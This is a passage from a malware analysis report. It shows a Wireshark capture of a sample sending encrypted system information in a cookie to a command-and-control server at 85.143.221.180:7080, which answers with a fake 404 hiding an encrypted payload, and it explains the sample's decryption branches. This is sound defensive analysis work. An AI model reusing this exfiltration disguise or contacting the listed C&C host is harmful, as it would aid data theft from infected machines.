Wireshark · Follow TCP Stream (tcp.stream eq 0) · 404error — ☐ ✕
GET / HTTP/1.1 Cookie: 885=V+vJ9QCLNCdvsbo4g38N12tetB1mCNjXL/+TNW/vrHoGIorm1RsIzheMh5RL63TwY1OIYs0uTA5lbPZ1m1zW0ahVnnGJg8h8m +4Iw1l6hrcB38eGBiGiKohcyTsVl7+SCoR156UEPZsSclHcZFx0F7HsF9X6bmrAusiieFo3n3udP1ynQdvs10pwNO7GNGGUL/Bhon+qb/ ivVvdeKqmm7UOw6eEg37pEYwefiAGJzkhryhQASzMusY//MEz0wXmWgQpk7LUGYKSTx+u3qCaD6UlZDnVQ9OopH29GCDgD +BqRp1uxAJkjM19JKuA7FrMOxy5lFmp3sKaXu6t28cVkDYVo06uz86z3eFLG2HyS/POAM8C7NP8yGNpYyTeyo/ ZAJ25gUOTWvBK9RBAOmBQjHucPxfOyfW+s7zMM0W/vHipCIzPAob/CFVFmytXbA+jprarwjGs+XsG1AZc7HJaxV +SaQGBudyHQrkuxTfipsuk7noirfYEW+r7Ggh/ z56W9d3XNNBXW50JX0lzLjphhBePGAom1aubxtoKVdKE3E96rBzNk0IQ012dI3Vio5jOk3cVL3n9hvmMAFYxGasY0Bb2dqyvdrA/PAM/ 1LjLIceqngLt User-Agent: Mozilla/5.0 (compatible; MSIE 8.0; Windows NT 5.1; SLCC1; .NET CLR 1.1.4322) Host: 85.143.221.180:7080 Connection: Keep-Alive Cache-Control: no-cache HTTP/1.1 404 Not Found Server: nginx Date: Wed, 26 Apr 2017 18:47:12 GMT Content-Type: text/html; charset=UTF-8 Content-Length: 178324 Connection: keep-alive ...c.q[.. .os3...yJc..z.m....S...5<8no.Z..y:A.J.g..dsp..6RO..e.m..n.w..M......eJ'.%5......p_.`.R.......H.v.7...c.;.).X. +w>....L..L..).p....0.hm..._yO."Zu...B.....D'.<8........O....!.%3. .....2:.a..D%q. $....D{YO....W...'P[....bU.c..W../.}...{.^.7........@uHN...PJ.da..........x..in.. 8-.J....w1a.M.....~..ph.....'..r.c..&.....B..i..JXL....g.s..wZ!.)....d...'jEF7.=..O.?..j%OP%.i$V.'....F.. 9...K.....M,.>|.. .vm......d._&.. .%%.}v.........s...m#5....|..DG.........G...R......w.>.. ..K..Q....?K..*..#.wL.z./U-x..m............b.{@_...f..D...*....(...w3q...!b.R.........@...<:......... 7....:....."...M62.b.........NEY.A-....5..t:.....Z.........9...2!.....T=EH..@q/.j.$. .!.../..-..g.y6.:....^w .......T.*.F.G.... q.. $_<e....x..E.. ....y#....8.pB....+X7.5...o@.~ .V./.......S.....9...!. ..vPo.H4mv+..iut.;v.@..a.. 6...yEW....y:.......C......A./.H.b!..s-..:..\g]P.9....R.[.F......._.......i.).@..w!c...p]G....Gwd $x.~.zJ..gn.P....7...d..^1......J..C....f.....U[.8..I...~ ..0..9..+...3F..P.<:jMR8..|de....... ..r...C-QF.n.m.....P...G.tm+{I.X]H.8c.U:.........;.Tu6.U.....B.o.w?..I.yzRFaw.O......:N>..u..K............x.
1 client pkt(s), 123 server pkt(s), 1 turn.
Entire conversation (179 kB) ▾ Show data as ASCII ▾ Stream 0
Find: Find Next
Hide this stream Print Save as... Close Help
Figure 6. Send collected system information to C&C server
In Figure 6, the status of the response from C&C server is “404 Not Found.” This message is used is to confuse analysts. The body, however, is the encrypted data. After receiving all data from the server, it sets the next case number to 8 and exits this branch.
Case 8 Code Branch
The only thing done in the case 8 branch is decrypt the data received in case 7. It then exits this branch and sets the next case number to 9.
Case 9 Code Branch
The case 9 branch is used to process the data decrypted in case 8. Figure 7 is a part of the pseudo code of case 9.
8/15